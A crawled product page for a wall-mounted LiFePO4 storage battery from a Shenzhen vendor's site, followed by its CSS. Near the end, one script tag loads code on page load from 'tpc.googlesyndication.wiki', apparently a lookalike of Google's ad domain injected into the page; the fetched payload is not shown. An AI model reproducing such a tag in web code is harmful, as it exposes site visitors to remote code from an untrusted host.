

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xespower.com/en/product/products-10-24kwh-wall-mounted-energy-storage-battery.html
body_size: 3979
content:
 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>10.24kWh Wall-mounted Energy Storage Battery</title>
    <meta name="keywords" content="10.24kWh Wall-mounted Energy Storage Battery" />
    <meta name="description" content="10.24kWh Wall-mounted Energy Storage Battery" />
    <meta name="applicable-device"content="pc,mobile">
    <link href="/Public/css/bootstrap.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
    <script src="/Public/js/jquery.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/common.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
        <script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link href="/Home/Tpl/default/Public/css/lightbox.css" rel="stylesheet">
    <script src="/Home/Tpl/default/Public/js/lightbox.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $('.showpic_flash').bxSlider({
              pagerCustom: '#pic-page',
               adaptiveHeight: true,
            });

        });
    </script>
  </head>
  <body id="product">
  
      <header>
        
      <!-- Fixed navbar -->
<nav id="top_nav" class="navbar navbar-default navbar-fixed-top">
      <div class="container">
            <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                  </button>
                  <a href="http://www.xespower.com">
                        <img src="/Uploads/662e56e837623.jpg" class="logo" alt="Shenzhen XESPower Technology Limited"/>
                  </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav">
                        <li><a href="/">Home</a></li>

                                                <li>
                              <a href=" /en/about-us.html">ABOUT US</a>
                        </li><li class="dropdown">
                              <a href="/en/p.html">PRODUCTS</a>
                              <a href="/en/p.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/Rack-mounted-LiFePO4-ESS-Battery.html"> Rack-Mounted Lithium Battery </a></li><li><a href="/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></li><li><a href="/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></li><li><a href="/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></li><li><a href="/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></li><li><a href="/en/power-storage-brick.html">Power Storage Brick</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/news.html">NEWS</a>
                              <a href="/en/news.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/company-news.html">Company new</a></li><li><a href="/en/science-and-tech.html">Science and Technology</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/d.html">DOWNLOAD</a>
                              <a href="/en/d.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/17.html">Help document</a></li><li><a href="/en/18.html">File download</a></li>                              </ul>
                        </li>
                                                <li>
                              <a href="/en/Feedback.html">FEEDBACK</a>
                        </li>                        <li>
                              <a href="/en/contact-us.html">CONTACT US</a>
                        </li>                  </ul>
            </div><!--/.nav-collapse -->
      </div>
</nav>
</header>
      <div class="page_bg" style="background: url(/Uploads/57356d18dfece.jpg) center top no-repeat;"></div>

      <div class="bread_bg">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="bread_nav">
                                    <span>Your location: </span><a href="/">Home</a> &gt;
<a href="/en/p.html"> PRODUCTS </a>&gt;<a href="/en/Rack-mounted-LiFePO4-ESS-Battery.html">  Rack-Mounted Lithium Battery  </a>                              </div>
                        </div>
                  </div>
            </div>
      </div>
   
      <div class="container">    
            <div class="row">

                  <!-- right -->
                  <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                        <div class="list_box">
                              <!-- showpic -->
                              <div class="col-sm-12 col-md-6 showpic_box">
                                    <ul class="showpic_flash">
                                                                              </ul> 
                                    <div id="pic-page">
                                                                              </div>
                              </div>  
                                     
                              <!-- product_info -->
                              <div class="col-sm-12 col-md-6 proinfo_box">
                                    <h1 class="product_h1">10.24kWh Wall-mounted Energy Storage Battery</h1>
                                    <div class="product_info">
                                          <p>10.24kWh Wall-mounted Energy Storage Battery</p>
                                          <div class="product_btn">
                                                                                                                              </div>
                                    </div>
                              </div>

                              <div class="product_con">
                              <p>5.12kWh Wall-mounted Energy Storage Battery</p>                              </div>

                              <div class="point">
                                    <span class="to_prev col-xs-12 col-sm-6 col-md-6">PREVIOUS：<a href="/en/product/1.html" title="5.12kWh Wall-mounted Energy Storage Battery">5.12kWh Wall-mounted Energy Storage Battery</a></span>
                                    <span class="to_next col-xs-12 col-sm-6 col-md-6">NEXT：<a href="/en/product/products-14-33kWh-wall-mounted-energy-storage-battery.html" title="14.33kWh Wall-mounted Energy Storage Battery">14.33kWh Wall-mounted Energy Storage Battery</a></span>
                              </div>
                        </div>

                                              
                        <div class="list_related">
                              <div class="right_head">
                                    <h2><span>RELATED PRODUCTS</span></h2>
                              </div>
                              <div class="product_list related_list">
                                    <div class="col-sm-4 col-md-3 col-mm-6 product_img">
                                          <a href="/en/product/1.html">
                                                <img  src="/Uploads/625717b382856.png" class="img-thumbnail" alt="5.12kWh Wall-mounted Energy Storage Battery"/>
                                          </a>
                                          <p class="product_title">
                                                <a href="/en/product/1.html" title="5.12kWh Wall-mounted Energy Storage Battery">5.12kWh Wall-mounted Energ</a>
                                          </p>
                                    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
                                          <a href="/en/product/products-14-33kWh-wall-mounted-energy-storage-battery.html">
                                                <img  src="/Uploads/625717dc63886.png" class="img-thumbnail" alt="14.33kWh Wall-mounted Energy Storage Battery"/>
                                          </a>
                                          <p class="product_title">
                                                <a href="/en/product/products-14-33kWh-wall-mounted-energy-storage-battery.html" title="14.33kWh Wall-mounted Energy Storage Battery">14.33kWh Wall-mounted Ener</a>
                                          </p>
                                    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
                                          <a href="/en/product/products-8-13.html">
                                                <img  src="/Uploads/625717ec8f1ea.png" class="img-thumbnail" alt="5.12kWh Wall-mounted Energy Storage Battery"/>
                                          </a>
                                          <p class="product_title">
                                                <a href="/en/product/products-8-13.html" title="5.12kWh Wall-mounted Energy Storage Battery">5.12kWh Wall-mounted Energ</a>
                                          </p>
                                    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
                                          <a href="/en/product/products-xes-hwm51p2100-ca01u3.html">
                                                <img  src="/Uploads/625b20a2bffc1.png" class="img-thumbnail" alt="5K12Wh XES-HRC51P2100-CA1U3"/>
                                          </a>
                                          <p class="product_title">
                                                <a href="/en/product/products-xes-hwm51p2100-ca01u3.html" title="5K12Wh XES-HRC51P2100-CA1U3">5K12Wh XES-HRC51P2100-CA1U</a>
                                          </p>
                                    </div>                              </div>
                        </div>

                  </div>

                  <!-- left -->
                  <div class="col-xs-12 col-sm-4 col-md-3">
                        <h3 class="left_h3"><span>CATEGORIES</span></h3>
                        <div class="left_column">
                              <ul class="left_nav_ul" id="firstpane">
      <li>
            <a class="biglink" href="/en/Rack-mounted-LiFePO4-ESS-Battery.html"> Rack-Mounted Lithium Battery </a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/high-efficiency-pv-module.html">High Efficiency PV Module</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/power-storage-brick.html">Power Storage Brick</a>
      </li>
            <ul class="left_snav_ul">
                        </ul></ul>                        </div>
                        <form id="searchform" method="get" action="/search/index/g/e.html">
    <div class="input-group search_group">
        <input type="text" name="name" class="form-control input-sm" placeholder="Product search">
        <span class="input-group-btn">
            <span id="search_submit" onclick="searchform.submit();" title="Product search" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span>
        </span>
    </div>
</form>

                        <div class="left_news">
                              <h3 class="left_h3"><span>LATEST NEWS</span></h3>
                              <ul class="left_news">
    <li><a href="/en/new/residential-ess-1.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li><li><a href="/en/new/residential-ess-2.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li>  </ul>                        </div>
                        <div class="left_contact">
      <h2 class="left_h3">CONTACT US</h2>
      <p style="padding-top:8px;">Contact: Richard Tse</p>
      <p>Phone: +86-18098998085</p>
      <p>Tel: +86-755-8666 0926 </p>
      <p>Email: richard@xespower.com</p>
      <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
</div>
                  </div>

            </div>
      </div> 
    
      <nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">

      <div class="mfoot_nav btn-group dropup">
            <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>Share</a>  
            <div class="dropdown-menu mfoot_eshare">
                  <!-- AddToAny BEGIN -->
                  <div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="display: inline-block; float:left;">
                  <a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
                  <a class="a2a_button_facebook"></a>
                  <a class="a2a_button_twitter"></a>
                  <a class="a2a_button_whatsapp"></a>
                  <a class="a2a_button_linkedin"></a>
                  </div>
                  <!-- AddToAny END -->
                  <script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
            </div>
      </div>

      <div class="mfoot_nav">
            <a href="tel:+86-18098998085"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a>
      </div>

      <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <button id="foot_btn" type="button"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="width:100%; border: 0px; background: transparent;">
                  <span class="glyphicon glyphicon-th-list btn-lg"></span>
                  Menu
            </button>
      </div>

      <div class="mfoot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a>
      </div>

</nav>

<footer>
      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-3 col-md-3">
                        <img class="footer_logo" src="/Uploads/625663e4d81fe.png" alt="LOGO">
                        <p class="footer_logo_text">CopyRight 2022</BR>
All Right Reserved</BR>
XESPower Tech</p>
                  </div>
                  <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
                        <p>Tel: +86-755-8666 0926 </p>
                        <p>Phone: +86-18098998085</p>
                        <p>E-mail: richard@xespower.com</p>
                        <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
                        <p>&nbsp;&nbsp;<a href="/e_sitemap.html" target="_blank">Sitemap</a>&nbsp;</p>
                  </div>
                  <div class="col-xs-12 col-sm-6 col-md-6" style="padding-bottom:50px;">
                        <div class="col-xs-6 col-md-6 footer_menu">
<!--<div class="col-xs-4 col-md-4 footer_menu">-->
                  <p class="footer_menu_first"><a target="_blank" href="http://v2.lankecms.com/B01/en/product.html">Products</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Rack-mounted-LiFePO4-ESS-Battery.html">Rack Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/smart-solar-energy-system.html">Smart Solar Energy System</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></p></div>
      <div class="col-xs-4 col-md-4 footer_menu">
      <!--<div class="col-xs-4 col-md-4 footer_menu">-->            <p class="footer_menu_first"><a target="_blank" href="http://www.xespower.com/en/about-us.html">About us</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/contact-us.html">Contact Us</a></p></div>                  </div>
            </div>
      </div> 
</footer>

<div class="translate">
      <div id="google_translate_element" class="translate_btn"></div>
      <script> 
            function googleTranslateElementInit() { 
                  new google.translate.TranslateElement({ 
                  //pageLanguage: 'zh-CN', 
                  //includedLanguages: 'ja,ko,pt,ro,ru,sr,es,th,vi',
                  layout: google.translate.TranslateElement.InlineLayout.SIMPLE 
                  }, 'google_translate_element'); 
            } 
      </script>
      <script src="//translate.google.cn/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>







<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xespower.com/Home/Tpl/default/Public/css/style.css
body_size: 5958
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2020 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{
    font-family: 'microsoft yahei',Arial,Helvetica, sans-serif;
    color: #2F2F2F;
}
a{
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
}
ul{
    list-style:none;
}
.clear{
    clear: both;
}
.img-thumbnail{
    transition : opacity 0.7s;
}
.img-thumbnail:hover,
.opacity_img:hover{
    opacity: 0.75;
}

/*顶部-欢迎信息*/
.top_bg{
    font-size: 12px;
    width: 100%;
    height: 34px;
    background-color: #fdfdfd;
    color: #666666;
    border-bottom: 1px solid #f1f1f1;
  }
.top_welcome{
    display: inline-block;
    padding-top:10px;
}
.top_lang{
    float: right;
    height: 34px;
    padding: 6px 10px 0px 10px;
}

/*首页-幻灯片*/
.flash img{
    width: 100%;
}
.flash ul.bxslider{
    list-style:none;
}
.flash div.bx-pager{
    bottom: 4%;
}
.flash div.bx-controls-direction{
    display:none;
}

/*首页-公司简介*/
.about_head{
    margin-bottom: 30px;
    margin-top: 50px;
}
.about_head h2{
    text-align: center; 
    margin-top: 30px; 
    font-size:32px;
    color: #333;
    font-weight: bold;
}
.about_head p{
    text-align: center;
    color: #999999;
    margin-top:15px;
}
.about_ehead p{
    margin-top:0px;
}
.about_img{
    max-height: 630px;
}
.about_h3{
    font-family: Arial;
    color: #59da44;
    font-size: 54px;
    font-weight: bold;
    margin: 0px;
}
.about_p{
    font-size: 18px;
    color: #000;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
}
.about_content{
    line-height: 34px;
    font-size: 15px;
    color: #555;
    margin-top:20px;
}
.about_econtent{
    line-height: 36px;
    font-size: 16px;
    color: #555;
    margin-top:20px;
}
.about_btn{
    display: block;
    text-align: center;
    width: 140px;
    padding: 7px 0px;
    color: #fff;
    text-decoration: none;
    border-radius: 15px;
    background-color: #59da44;
    margin-top: 20px;
}
.about_btn:hover,.about_btn:focus{
    color: #fff;
    text-decoration: none;
    background-color: #3f3f3f;
}

/*首页-产品中心*/
.product_bg{
    padding-bottom: 20px;
}
.product_head h2{
    font-size:32px;
    text-align: center;
    font-weight: bold;
    color: #333;
    margin: 0px;
}
.product_head span{
    display: inline-block;
    background: url(../images/span_line.png) center center no-repeat;
    height: 1px;
    width: 80px;
    margin-bottom: 10px;
}
.product_head p{
    text-align: center;
    color: #ff0000;
    margin-top:15px;
}
.product_ehead p{
    margin-top:8px;
}
.product_index{
    margin:45px 0px 0px 0px;
}
.product_list{
    clear: both; 
    padding: 30px 0px 30px 0px;
    margin-right: -15px;
    margin-left: -15px;
}
.product_list2{
    padding-top: 20px;
}
.product_img{
    padding-left: 15px;
    padding-right: 15px;
    min-height: 270px;
}
.product_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
    max-height: 250px;
}
.product_list2 div.product_img{
    min-height: 270px;
}
.product_title{
    text-align: center;
    height: 40px;
}
.product_title a{
    color: #656464;
}
.product_title a:hover{
    text-decoration: none;
    color:#1bc100;
}
.related_list{
    padding-top: 20px;
}

/*首页-客户案例*/
.case_bg{
    padding:50px 0px 30px 0px;
}
.case_head h2{
    text-align: center;
    font-size: 32px;
    font-weight: bold;
    margin: 0px;
    color: #333;
}
.case_head p{
    text-align: center;
    color: #7f7f7f;
    margin-top:15px;
}
.case_ehead p{
    margin-top:8px;
}
.case_list{
    clear: both;
    padding: 40px 0px 30px 0px;
    margin-right: -15px;
    margin-left: -15px;
}
.case_list2{
    padding-top: 20px;
}
.case_img{
    padding-left: 15px;
    padding-right: 15px;
    min-height: 240px;
}
.case_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
    max-height: 260px;
}
.case_title{
    text-align: center;
    height: 40px;
}
.case_title a{
    color: #333;
    font-size: 15px;
}
.case_title a:hover{
    text-decoration: none;
    color:#1bc100;
}
.case_list2 div.case_img{
    min-height: 240px;
}
.case_list2 a{
    color: #656464;
    font-weight: normal;
}

/*首页-新闻动态*/
.news_bg{
    margin-top: 0px;
    padding-bottom: 20px;
}
.news_head{
    margin-top: 45px;
}
.news_head h2{
    font-size:32px;
    text-align: center;
    font-weight: bold;
    color: #666666;
}
.news_head p{
    text-align: center;
    color: #999999;
    margin-top:15px;
    margin-bottom: 35px;
}
.news_ehead p{
    margin-top:0px;
}
.news_list{
    clear: both;
    padding: 5px 0px 0px 0px;
    margin-right: -15px;
    margin-left: -15px;
}
.news_img{
    padding-left: 15px; 
    padding-right: 15px; 
    min-height: 340px;
    margin-bottom: 25px;
}
.news_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
    max-height: 340px;
}
.news_title{
    text-align: center;
    margin-top: 20px;
}
.news_title a{
    color: #333;
    font-size: 16px;
}
.news_etitle a{
    font-size: 18px;
    font-weight: bold;
}
.news_title a:hover{
    text-decoration: none;
    color:#1bc100;
}
.news_desc{
    text-align: center;
    font-size: 12px;
    color: #999;
    line-height: 24px;
}
.news_edesc{
    font-size: 14px;
    line-height: 22px;
}
.news_time{
    float:right;
}

/*首页-四大优势*/
.advantage_bg{
    background-color: #f6f6f7;
    background: url(../images/advantage_bg.png) top center;
    padding-bottom: 30px;
}
.advantage_head{
    margin-bottom:40px;
    margin-top: 60px;
}
.advantage_head h2{
    font-size:32px;
    text-align: center;
    font-weight: bold;
    color: #666666;
}
.advantage_head p{
    text-align: center;
    color: #999999;
    margin-top:15px;
}
.advantage_ehead p{
    margin-top:0px;
}
.advantage_list{
    background-color: #fff;
    margin-bottom: 30px;
}
.advantage_clear{
    clear: both;
}
.advantage_h3{
    margin:30px 0px 10px 0px;
    font-size: 20px;
    color: #3f3f3f;
    font-weight: bold;
}
.advantage_h3 a{
    text-decoration: none;
    color: #3f3f3f;
}
.advantage_h3 a:hover{
    text-decoration: none;
    color: #1bc100;
}
.advantage_p{
    color: #a5a5a5;
}
.advantage_img{
    float: right;
    margin: 25px 20px 30px 0px;
    max-width: 90px;
    max-height: 90px;
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    -ms-transition: -ms-transform 0.6s ease-out;
}
.advantage_img:hover {
    -webkit-transform: rotateZ(360deg);
    -moz-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
}

/*首页-合作伙伴*/
.cooperation_head{
    margin-bottom: 40px;
    margin-top: 45px;
}
.cooperation_head h2{
    text-align: center; 
    margin-top: 30px; 
    font-size:32px;
    color: #333;
    font-weight: bold;
}
.cooperation_head p{
    text-align: center;
    color: #999999;
    margin-top:15px;
}
.cooperation_head p{
    margin-top:0px;
}
.cooperation_img{
    padding-left: 15px; 
    padding-right: 15px; 
    min-height: 130px;
}
.cooperation_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-height: 110px; 
    max-width: 100%;
    height: auto; 
    margin-bottom: 10px; 
    padding: 0px 0px 0px 0px;
}

/*列表页-横幅*/
.page_bg{
    height:300px;
    margin-top: 79px;
}

/*列表页-面包屑*/
.bread_bg{
    background-color: #f3f3f3;
}
.bread_nav{
    padding: 10px 0px 10px 0px;
}
.bread_nav span{
    border-left: 8px solid #50d83a;
    padding-left: 8px;
}
.bread_nav a{
    color: #4c4c4c;
}
.bread_nav a:hover{
    color: #0071bf;
    text-decoration: none;
}

/*列表页-右侧布局*/
.right_head{
    clear: both;
}
.right_head h2{
    height: 40px;
    font-size: 22px;
    font-weight: normal;
    color: #545454;
    line-height: 40px;
    border-bottom: 1px solid #ebebeb;
}
.right_head h2 span{
    display: inline-block;
    height: 40px;
    border-bottom: 1px solid #22c708;
}
.right_contents{
    clear: both;
    padding:15px 0px 15px 0px; 
    line-height:28px; 
    overflow: auto;
}
.right_contents_h1{
    margin: 0px;
    padding: 10px 0px 20px 0px;
    text-align: center;
    color: #000;
    font-size:24px;
    color:#434343;
    font-weight:bold;
    line-height: 34px;
}
.right_contents img {
    max-width: 840px;
}

/*首页-左侧栏目*/
.left_nav{
    padding: 20px 15px 30px 15px;
    margin-top: 25px;
    margin-bottom: 20px;
}
.left_nav p{
    color: #fff;
    font-weight: bold;
    font-size: 24px;
}
.left_nav h3{
    color: #fff;
    margin:0px 0px 30px 0px;
}
.left_nav_bg{
    padding: 10px 15px 22px 15px;
}
.left_nav_tel{
    margin: 220px 0px 0px 0px;
    text-align: center;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
}
.left_nav_ul{
    list-style:none;
    padding:0px;
    margin:15px 0px 0px 0px;
    padding-bottom: 10px;
  }
.left_nav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#fff;
    font-size:15px;
    background-color: #0071bf;
    border-radius: 25px; 
    padding:6px 0px 6px 18px;
    margin-bottom: 8px;
}
.left_nav_ul > li > a:hover,
.left_nav_ul li a.left_active{
    color:#fff;
    background-color: #1bc100;
}
/*首页-左侧二级栏目*/
ul.left_snav_ul{
    list-style:none;
    padding:0px;
}
ul.left_snav_ul > li{
    margin:0px;
}
ul.left_snav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#fff;
    padding:5px 0px 5px 30px;
    background: url(../images/left_tree.gif) 20px 8px no-repeat #028ae6;
    border-radius: 25px;
    margin-bottom:8px;
}
ul.left_snav_ul > li > a:hover{
    color:#fff;
    background-color: #1bc100;
}

/*列表页-左侧栏目*/
.left_h3{
    margin-top: 19px;
    font-size: 22px;
    font-weight: normal;
    height: 40px;
    color: #545454;
    line-height: 40px;
    border-bottom: 1px solid #ebebeb;
}
.left_h3 span{
    display: inline-block;
    height: 40px;
    border-bottom: 1px solid #22c708;
}
.left_column ul.left_nav_ul{
    list-style:none;
    padding:0px;
    margin:15px 0px 0px 0px;
    padding-bottom: 10px;
  }
.left_column ul.left_nav_ul > li{
    margin-bottom: 5px;
    border-bottom: 1px solid #f2f2f2;
    background: url(../images/li.png) 6px 12px no-repeat;
}
.left_column ul.left_nav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#000;
    font-size:15px;
    background:transparent;
    border-radius:0px; 
    padding:5px 0px 5px 18px;
    margin-bottom: 6px;
}
.left_column ul.left_nav_ul > li > a:hover,
.left_column ul.left_nav_ul li a.left_active{
    color:#1bc100;
    background:transparent;
}
/*列表页-左侧二级栏目*/
.left_column ul.left_snav_ul{
    list-style:none;
    padding:0px;
}
.left_column ul.left_snav_ul > li{
    margin-bottom: 7px;
    border-bottom: 1px solid #f2f2f2;
    background: url(../images/left_tree.gif) 19px 8px no-repeat;
}
.left_column ul.left_snav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#828282;
    padding:4px 0px 4px 32px;
    background: transparent;
    margin-bottom:2px;
}
.left_column ul.left_snav_ul > li > a:hover{
    color:#1bc100;
    background:transparent;
}

/*左侧-产品搜索*/
.search_group{
      float: right;
      height: 36px;
      border: 1px solid #e8e8e8;
      color: #b7b7b7;
      margin: 14px 0px 24px 0px;
      border-radius: 5px;
}
.search_group input.form-control{
      border-radius: 0px;
      box-shadow: none;
      color: #000;
      font-size: 15px;
      padding: 0px 0px 0px 15px;
      height: 36px;
      line-height: 36px;
      background: transparent;
      border: none;
}
.search_group input.form-control:focus{
    box-shadow: none;
}
#search_submit{
    background-color: #19b500;
    color:#fff;
    height: 36px;
    font-size: 16px;
    margin-top: -1px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
#search_submit:hover{
    color:#fff;
    background-color: #3f3f3f;
    cursor: pointer;
}

/*左侧新闻*/
.left_news{
    clear: both;
    list-style:none;
    margin:0px;
    padding:0px;
}
.left_news li{
    color:#545455;
    border-bottom: 1px dotted #dddddd;
    background: url(../images/li.png) no-repeat left 15px;
    line-height:21px; 
    padding: 10px 0px; 
    padding-left:14px;
}
.left_news li a{
    color:#2F2F2F;
}
.left_news li a:hover,
.left_news li a:focus{
    text-decoration:none;
    color:#1bc100;
}

/*左侧联系*/
.left_contact{
    margin:30px 0px 35px 0px;
}
.left_contact p{
    clear: both;
}

/*列表页-新闻*/
.right_new{
    clear: both; 
    list-style:none;
    margin:0px; 
    padding:0px 0px 20px 0px;
}
.right_new li{
    color:#898989;
    background: url(../images/li.png) no-repeat left 18px;
    font-size: 16px;
    line-height:22px; 
    padding:12px 0px; 
    padding-left:13px;
    border-bottom: 1px dashed #e3e2e2;
}
.right_new li a{
    color:#2F2F2F;
}
.right_new li a:hover,
.right_new li a:focus{
    text-decoration:none;
    color:#1bc100;
}
.right_new_time{
    float:right;
}
.relevant_new ul.right_new li{
    font-size: 14px;
}

/*分页样式*/
.page{
    clear:both;
    margin:20px 0px 20px 0px;
    text-align: center;
 }
.page a{
    display: inline-block; 
    font-family: Arial; 
    font-size: 13px; 
    border: #dbdbdb 1px solid; 
    padding:4px 9px; 
    margin: 2px; 
    margin-bottom: 5px; 
    color: #31363c; 
    text-decoration: none
}
.page a:hover,.page a:focus{
    font-family: Arial;
    font-size: 13px;
    border: #19b500 1px solid;
    padding:4px 9px;color: #fff;
    background-color: #19b500;
}
.page .current{
    font-family: Arial;
    border: #19b500 1px solid; 
    font-size: 13px; 
    padding:5px 9px; 
    color: #fff;
    margin: 2px;  
    background-color: #19b500
}

/*产品详细页*/
.showpic_box,.proinfo_box{
    margin: 30px 0px 20px 0px;
}
.product_h1{
    margin:0px; 
    line-height:22px; 
    font-size:16px;
    font-weight: bold;
    color: #000; 
    padding-bottom:10px;
    border-bottom: 1px dotted #cccccc; 
}
.product_info{
    list-style:none;
    padding:0px;
    margin-top:10px;
  }
.product_info p{
    line-height:28px; 
}
.product_btn{
    margin-top: 25px;
}
#pic-page{
    text-align: center;
    margin-top:10px;
}
#pic-page a{
    margin: 0 2px;
}
#pic-page a img
{
    width:40px;
    padding: 2px;
    border: solid #ccc 1px;
    margin-bottom:5px;
}
#pic-page a:hover img,
#pic-page a.active img {
    border: solid #5280DD 1px;
}
.product_con {
    clear: both; 
    border-top: 1px dotted #a9a9a9;
    margin:10px 0px 20px 0px;
    padding:20px 0px 0px 0px; 
    line-height:26px;
    overflow: auto;
 }
.photo_con {
    clear: both;
    margin:0px 0px 20px 0px; 
    padding:10px 0px 20px 0px;
    line-height:26px;
    overflow: auto;
 }
 .product_con img,
 .photo_con img {
    max-width: 840px;
 }

/*按钮样式*/
.download_btn {
    float: right;
    display: block;
    margin: 10px 10px 20px 0px;
  }
.page-btn {
    display: inline-block;
    float: left; 
    background-color: #19b500;
    border-radius: 0px; 
    border: none; 
    transition:background 0.5s;
    margin-right: 15px;
   }
.page-btn:hover,
.page-btn:focus {
    background-color:#3f3f3f;
}
.grey-btn {
    border-radius: 0px;
    border: none;
    background-color: #E8E8E8;
}
.grey-btn:hover,
